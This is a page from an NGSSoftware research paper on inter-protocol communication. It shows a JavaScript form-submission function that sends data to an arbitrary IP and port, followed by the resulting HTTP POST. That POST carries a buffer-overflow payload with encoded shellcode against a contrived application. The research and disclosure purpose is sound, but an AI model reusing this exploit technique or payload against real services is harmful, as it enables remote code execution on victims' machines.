Inter-Protocol Communication Wade Alcorn
myform.setAttribute("enctype", "multipart/form-data"); myform.setAttribute("action","http://" + ip + ":" + port + "/abc.html"); myform.setAttribute("target","iwindow"); document.body.appendChild(myform); myExt = document.createElement("INPUT"); myExt.setAttribute("id","extNo"); myExt.setAttribute("name","test"); myExt.setAttribute("value",content); myform.appendChild(myExt); myform.submit(); }
JavaScript do_submit() function
The result of this function is a TCP connection to the IP address and port with a data stream containing:
HTTP header
The start of the multipart/form-data
The parameter content
The remaining multipart/form-data.
POST /abc.html HTTP/1.1 Host: localhost:5001 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2) Gecko/20070219 Firefox/2.0.0.2 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/pl ain;q=0.8,image/png,*/*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7 Keep-Alive: 300 Connection: keep-alive Content-Type: multipart/form-data; boundary=--------------------------- 16913154845139 Content-Length: 1266 -----------------------------16913154845139 Content-Disposition: form- data; name="test" AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA ... <more As> ... AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBÇÜwë Yë èøÿÿÿOIIIIIIQZVTX63OVX4A0B6HH0B30BCVX2BDBH4A2AD0ADTBDQB0ADAVX4Z8BDJOM NOL6KNMTJNIOOOOOOOBVKXN6FBF2K8E4NCKHN7E0J7APONKHODJQKXO5BRA0KNITKHFCKX A0PNASBLI9NJFHBLF7GPALLLMPA0DLKNFOK3FUFBJBEGENK8OUFBAPKNHFKXN0K4KHOEN1 APKNC0NRK8IXNFF2NQAVCLACKMF6KXCTB3K8BTN0KHBGNAMJKHBTJ0PUJFPHP4P0NNBEOO HMH6C5HVJVCSDSJFG7CGDSOUF5OOBMJVKLMNNOKCB5OOHMOEI8ENHVAHMNJPDPEUL6DPOO BMJ6IMI0EOMJG5OOHMCEC5C5C5CECDCECTC5OOBMH6JVAANUHFC5IHANE9JFFJLQBWGLG5 OOHMLFBAAEE5OOBMJ6FJMJPRING5OOHMC5EUOOBMJ6ENI4HXI4GEOOHMBEF5F5EEOOBMC9 J6GNI7HLI7GEOOHME5OOBMHFLVFVH6JFC6M6IHENL6B5I5I2NLIXGNL6FDIHDNASBLCOLJ PODDM2PODTN2C9MXLGJCKJKJKJJ6D7POCKH1OOE7FDOOHMKUGUDEAEAUAEL6A0AUAEE5AE OOBMJFMJIMEPPLCEOOHMLFOOOOGSOOBMK8GENOCXFLFVOOHMD5OOBMJVP7JMDNCWC5OOHM OOBMZ -----------------------------16913154845139--
Resultant data of the do_submit() function and Inter-protocol Exploit for the contrived application
NGSSoftware Insight Security Research Page 6 of 15